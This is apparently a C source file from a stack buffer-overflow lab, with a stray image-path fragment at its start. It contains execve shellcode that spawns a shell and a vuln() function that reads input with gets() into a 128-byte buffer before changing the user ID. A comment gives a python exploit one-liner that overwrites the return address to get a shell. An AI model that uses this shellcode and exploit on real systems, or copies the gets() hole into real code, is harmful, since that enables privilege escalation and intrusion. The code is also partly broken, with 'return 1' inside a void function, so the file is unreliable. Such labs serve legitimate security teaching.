 2 //       => shellcode.c
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <unistd.h>
7 #define BUF_SIZE 128
8
9 // ASLR OFF
10 // STACK-PROTECTOR OFF
11 // STACK-EXECUTION ON
12 // EXPLOIT $ (python -c "print 'x'*136+'\x10\x50\x75\x55\x55\x55\x00\x00'";cat) | ./bof6
13
14 char shellcode[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f
\x05";
15
16 void vuln() {
17     char buf[BUF_SIZE];
18
19     printf("[shellcode:%p]\n", shellcode);
20     gets(buf);
21     printf("Hello %s!\n", buf);
22
23     if (setreuid(1007, 1007)) {
24         perror("setuid");
25         return 1;
26     }
27     if (setregid(1007, 1007)) {
28         perror("setgid");
29         return 1;
30     }
31 }
32
33 int main() {
34     vuln();
35     return 0;
36 }